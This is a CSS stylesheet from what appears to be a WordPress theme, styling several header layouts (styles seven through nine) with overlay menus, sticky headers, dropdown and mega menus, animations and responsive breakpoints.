body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line:nth-child(2) {
  margin-top: -1px;
  transform: rotate(90deg);
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  padding: 50px 100px 50px 130px;
  text-align: center;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav {
  visibility: unset !important;
  text-align: left;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 40px;
  margin-left: 0;
  margin-right: 0;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li {
  overflow: hidden;
  padding-left: 30px;
  max-width: 300px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  right: 0;
  content: " ";
  z-index: 0;
  width: 0;
  height: 2px;
  background-color: #363F54;
  transition-property: width;
  transition-duration: 0.7s;
  transition-timing-function: ease-in-out;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
  width: 100%;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
  padding-left: 30px;
  padding-right: 30px;
  background-color: #f7f7f7;
  transform: translateY(100%);
  transition-property: transform;
  transition-duration: 0.5s;
  transition-timing-function: ease-in-out;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(1) > a {
  transition-delay: 1.0s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(2) > a {
  transition-delay: 1.3s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(3) > a {
  transition-delay: 1.6s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(4) > a {
  transition-delay: 1.9s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(5) > a {
  transition-delay: 2.2s;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}

body[data-header-style=header-style-seven].admin-bar .wraper_header.style-seven .wraper_header_main {
  top: 0;
  transition-property: all;
  transition-duration: 0.3s;
  transition-timing-function: ease-in-out;
}

body[data-header-style=header-style-seven].admin-bar .is-sticky .wraper_header.style-seven .wraper_header_main, body[data-header-style=header-style-seven].admin-bar .wraper_flexi_menu {
  top: 32px !important;
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_header_main .header-flexi-menu > .header-flexi-menu-line {
  opacity: 0;
  visibility: hidden;
  transform: translateX(100%);
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-overlay > .flexi-menu-overlay-item {
  transform: translateX(0);
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu {
  opacity: 1;
  visibility: visible;
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-overlay {
  animation: slideBgTop 1s forwards;
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-close {
  transform: translateX(0);
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder {
  transform: rotate(45deg);
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
  transform: translateY(0);
}

@keyframes slideBgTop {
  0% {
	transform: translateY(-100%) translateX(-50%);
	-webkit-animation-timing-function: cubic-bezier(0.815, 0.09, 0.885, 0.14);
  }

  50% {
	transform: translateY(-50%) translateX(-50%) skewY(-20deg);
  }

  100% {
	transform: translateY(0%) translateX(-50%);
	-webkit-animation-timing-function: cubic-bezier(0.815, 0.09, 0.885, 0.14);
  }
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  /* wraper_flexi_menu */
  body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
	top: 0;
	left: 0;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
	padding: 50px 50px 50px 50px;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
	display: none;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
	padding-left: 0;
	padding-right: 0;
	background-color: transparent;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  /* wraper_flexi_menu */
  body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
	top: 0;
	left: 0;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
	padding: 50px 50px 50px 50px;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
	display: none;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
	padding-left: 0;
	padding-right: 0;
	background-color: transparent;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  /* wraper_flexi_menu */
  body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
	top: 0;
	left: 0;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
	padding: 50px 50px 50px 50px;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
	display: none;
  }

  body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
	padding-left: 0;
	padding-right: 0;
	background-color: transparent;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Eight
--------------------------------------------------------------*/

.wraper_header.style-eight {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
}

.wraper_header.style-eight .wraper_header_main {
  width: 100%;
}

.wraper_header.style-eight .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-eight .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky img {
  max-width: 103px;
}

.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
  display: none;
}

.wraper_header.style-eight .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 6px;
  margin-left: 12px;
  text-align: right;
  font-size: 25px;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
  float: right;
  margin-left: 45px;
  text-align: center;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  padding: 4px 25px 6px 25px;
  background-color: #6a30f5;
  border-width: 2px;
  border-style: solid;
  border-radius: 35px;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn:last-child,
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn:only-child {
  margin-right: 0;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn i {
  margin-left: 6px;
}

.wraper_header.style-eight .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 30px;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}

.wraper_header.style-eight .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-eight .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-eight .is-sticky .wraper_header_main .header_main .brand-logo {
  display: none;
}

.wraper_header.style-eight .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
  display: block;
}

body.admin-bar .wraper_header.style-nine .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  /* wraper_header_main */
  .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
	margin-left: 0;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  /* wraper_header_main */
  .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
	margin-left: 0;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  /* wraper_header_main */
  .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
	margin-left: 0;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Nine
--------------------------------------------------------------*/

.wraper_header.style-nine {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}

.wraper_header.style-nine .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-nine .wraper_header_main > .container {
  padding-top: 15px;
  padding-bottom: 15px;
}

.wraper_header.style-nine .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-nine .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-nine .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}

.wraper_header.style-nine .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 6px;
  margin-left: 12px;
  text-align: right;
  font-size: 25px;
  color: #010101;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact {
  float: left;
  margin-top: 7px;
  margin-left: 35px;
  text-align: left;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  font-weight: 500;
  font-size: 15px;
  line-height: 28px;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li:last-child,
.wraper_header.style-nine .wraper_header_main .header_main_contact > li:only-child {
  margin-right: 0;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
  margin-right: 6px;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li a {
  color: inherit;
}

.wraper_header.style-nine .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 40px;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-left: 15px;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  top: 14px;
  left: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 1px;
  background-color: #24323D;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 40px;
}

